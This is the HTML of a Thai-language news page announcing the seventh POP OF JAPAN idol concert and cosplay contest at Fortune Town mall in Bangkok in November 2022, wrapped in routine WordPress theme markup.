            <!-- content --><p><img loading="lazy" class="size-medium wp-image-30891 aligncenter" src="https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-600x338.jpeg" alt="" width="600" height="338" srcset="https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-600x338.jpeg 600w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-1024x576.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-768x432.jpeg 768w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-1536x864.jpeg 1536w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-696x392.jpeg 696w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-1068x601.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE-747x420.jpeg 747w, https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />ฟอร์จูนทาวน์ (Fortune Town) ศูนย์รวมไอทีและไลฟ์สไตล์ชั้นนำย่าน รัชดา-พระราม 9 จัดกิจกรรมเอาใจเหล่าโอตะและคอสเพลย์ ส่งท้ายปี จัดเต็มความบันเทิงภายในงานที่เพิ่มดีกรีความมันส์อย่างต่อเนื่อง กับสุดยอดคอนเสิร์ตยิ่งใหญ่ที่สุดแห่งปี จากเหล่าศิลปิน IDOL และ Anisong (Anime + Song) พร้อมกับกิจกรรม Meet &amp; Greet ที่พลาดไม่ได้ ในงาน POP OF JAPAN BY FORTUNE TOWN ครั้งที่ 7 วันที่ 12-13 พฤศจิกายน 2565 ลานฟอร์จูนสตรีท ฟอร์จูนทาวน์ รัชดา-พระราม9<br />
<img loading="lazy" class="size-medium wp-image-30892 aligncenter" src="https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-1024x682.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2022/11/9D70AD10-A5C0-473E-ABB3-3E5A50BFA988.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" />ชมคอนเสิร์ตจากเหล่าสุดยอดศิลปิน IDOL ที่จะมาระเบิดความมันครั้งใหญ่ พร้อมแจกความน่ารัก สดใส กับการแสดงของบรรดาสาว ๆ เหล่าไอดอล 11 วง อาทิ Castella, Aliszt, Miruku, Umeshu, Relivesekai, ShiningStars, Fuyubi ฯลฯ และกิจกรรม Meet &amp; Greet ภายในงาน<br />
<img loading="lazy" class="size-medium wp-image-30893 aligncenter" src="https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-600x450.jpeg" alt="" width="600" height="450" srcset="https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-600x450.jpeg 600w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-1024x768.jpeg 1024w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-768x576.jpeg 768w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-80x60.jpeg 80w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-265x198.jpeg 265w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-696x522.jpeg 696w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-1068x801.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241-560x420.jpeg 560w, https://siam108.com/wp-content/uploads/2022/11/A45D759D-563E-4D5F-BA57-79EC6D3FD241.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /><br />
นอกจากนี้ ยังมีกิจกรรมการประกวดคอสเพลย์ ยกเวทีให้กับเยาวชน คนรุ่นใหม่ ได้มาประชันการแต่งกายคอสเพลย์ ชิงเงินรางวัลกว่า 20,000 บาท โดยเป็นการแข่งขันแบบเดี่ยว แบ่งเป็น 2 ประเภท เด็กและผู้ใหญ่ ห้ามพลาด! เอ็กซ์คลูซีฟสุดๆ กับ คอสเพลย์เกสต์ ชื่อดัง อย่าง คุณ KATTO ผู้เคยคว้ารางวัลจากเวทีโลก คุณ CMYK ตัวแทนคอสเพลย์ประเทศไทยร่วมเป็นฑูตวัฒนธรรมนานาชาติที่ประเทศญี่ปุ่น และ คุณ EMIL สุดยอดสาวหล่อสุดฮอต ที่ได้รับความนิยมและมีผู้ติดตามมากมายในประเทศไทย พร้อมชมมินิคอนเสิร์ต Anisong สุดมัน และโชว์สุดพิเศษ เข้าชมงานได้ฟรีตลอดงาน วันที่ 12 &#8211; 13 พฤศจิกายน 2565 ลานฟอร์จูนสตรีท ฟอร์จูนทาวน์ รัชดา พระราม9<br />
<img loading="lazy" class="size-medium wp-image-30894 aligncenter" src="https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-424x600.jpeg" alt="" width="424" height="600" srcset="https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-424x600.jpeg 424w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-724x1024.jpeg 724w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-768x1086.jpeg 768w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-1086x1536.jpeg 1086w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-696x984.jpeg 696w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-1068x1510.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40-297x420.jpeg 297w, https://siam108.com/wp-content/uploads/2022/11/AC847DC0-0030-4EE4-9402-34315FDECF40.jpeg 1191w" sizes="(max-width: 424px) 100vw, 424px" /><br />
ติดตามข่าวสารกิจกรรมเพิ่มเติมได้ที่ www.fortunetown.co.th ,FB : fortunetown , IG : fortunetown , Youtube : fortunetown , Line : FortuneTown หรือ https://lin.ee/tNWLAG , Application : Fortune Town</p>
<p>#ITLIFESTYLEMALL #FortuneTownrama9 #FortuneTown #TheBestITLifestyleMall #ITLifestyleMallrama9 #Cosplay #คอสเพลย์ #POPOFJAPANBYFORTUNETOWN #ประกวดคอสเพลย์ #งานคอส #งานคอสเพลย์ #เที่ยวงานคอส</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_696ed9210d2ee_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ed9210d2ee_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ed9210d2ee_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%88%E0%B8%B9%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C+%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%AD%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%AD%E0%B8%AA%E0%B9%80%E0%B8%9E%E0%B8%A5%E0%B8%A2%E0%B9%8C+%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1%21++POP+OF+JAPAN+BY+FORTUNE+TOWN+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%887&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7&body=https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%88%E0%B8%B9%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C+%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%AD%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%AD%E0%B8%AA%E0%B9%80%E0%B8%9E%E0%B8%A5%E0%B8%A2%E0%B9%8C+%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1%21++POP+OF+JAPAN+BY+FORTUNE+TOWN+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%887%0D%0Ahttps://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%94%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2/">ดีพร้อมหนุนยอดขายอุตสาหกรรมสร้างสรรค์ จัดงานส่งเสริมการตลาด “DIPROM Creative Products Fair 2022” เพื่อขับเคลื่อนเศรษฐกิจสร้างมูลค่าเพิ่มได้อย่างยั่งยืน</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/k-n-millionaire/">K &amp; N Millionaire สุดยอดแบรนด์ไทย ดังไกลระดับโลก จัดใหญ่! ปาร์ตี้ดินเนอร์ บนเรือสุดหรู ฉลองครบรอบ 5 ปี</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-11-12T13:52:39+00:00"><meta itemprop="dateModified" content="2022-11-12T13:52:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696ed921158f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ed921158f0" ><script>var block_td_uid_2_696ed921158f0 = new tdBlock();
block_td_uid_2_696ed921158f0.id = "td_uid_2_696ed921158f0";
block_td_uid_2_696ed921158f0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696ed921158f0_rand","td_column_number":3,"live_filter_cur_post_id":30890,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ed921158f0_rand","tdc_css_class_style":"td_uid_2_696ed921158f0_rand_style"}';
block_td_uid_2_696ed921158f0.td_column_number = "3";
block_td_uid_2_696ed921158f0.block_type = "td_block_related_posts";
block_td_uid_2_696ed921158f0.post_count = "3";
block_td_uid_2_696ed921158f0.found_posts = "344";
block_td_uid_2_696ed921158f0.header_color = "";
block_td_uid_2_696ed921158f0.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ed921158f0.max_num_pages = "115";
tdBlocksArray.push(block_td_uid_2_696ed921158f0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ed92118b47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ed921158f0" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_696ed92118b4c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ed921158f0" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_696ed921158f0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/theidolnextgenthailand2026/" rel="bookmark" class="td-image-wrap" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/216107-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/theidolnextgenthailand2026/" rel="bookmark" title="เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก">เปิดฉากอย่างยิ่งใหญ่! “THE IDOL NEXT GEN THAILAND 2026” เวทีเฟ้นหาดาวดวงใหม่แบบไม่จำกัดเพศ ปลุกพลังเด็กไทยสู่ระดับโลก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dasta-forum/" rel="bookmark" class="td-image-wrap" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล"><img class="entry-thumb" src="[data-uri]" alt="" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/313931_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dasta-forum/" rel="bookmark" title="อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล">อพท. จัดงานสัมมนา DASTA Forum “อพท. Fast Forward” ชูผลงานการท่องเที่ยวยั่งยืน พร้อมเปิดตัวตราสัญลักษณ์ใหม่ สะท้อนการพัฒนาตามมาตรฐานระดับสากล</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" class="td-image-wrap" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ngong-ping-360/" rel="bookmark" title="Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!">Ngong Ping 360 ฉลองครบรอบ 20 ปี จัดเต็มเทศกาลใหญ่ เช้าจรดค่ำ!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ed921158f0" data-td_block_id="td_uid_2_696ed921158f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ed921158f0" data-td_block_id="td_uid_2_696ed921158f0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696ed9211ea51_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696ed9211ea51" ><script>var block_td_uid_5_696ed9211ea51 = new tdBlock();
block_td_uid_5_696ed9211ea51.id = "td_uid_5_696ed9211ea51";
block_td_uid_5_696ed9211ea51.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696ed9211ea51_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696ed9211ea51_rand","tdc_css_class_style":"td_uid_5_696ed9211ea51_rand_style"}';
block_td_uid_5_696ed9211ea51.td_column_number = "1";
block_td_uid_5_696ed9211ea51.block_type = "td_block_7";
block_td_uid_5_696ed9211ea51.post_count = "4";
block_td_uid_5_696ed9211ea51.found_posts = "5456";
block_td_uid_5_696ed9211ea51.header_color = "";
block_td_uid_5_696ed9211ea51.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ed9211ea51.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_5_696ed9211ea51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696ed9211ea51 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

